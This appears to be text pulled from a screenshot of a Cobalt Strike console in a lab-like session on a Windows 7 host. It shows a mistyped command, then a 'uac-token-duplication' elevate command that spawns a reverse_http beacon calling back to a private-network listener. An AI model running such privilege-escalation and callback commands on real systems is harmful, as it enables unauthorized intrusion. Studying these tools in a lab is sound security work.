 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WIN7 @ 1608
Event Log X Beacon 192.168.138.136@1608 X Scripts X
'whoai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> elevate uac-token-duplication kali
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.135.128:1111) in a high
integrity process (token duplication)
[+] host called home, sent: 220040 bytes
[+] received output:
[-] You're already in a high integrity context.
[WIN7] Administrator */1608 last: 56s
beacon> 2300360102chenlinshan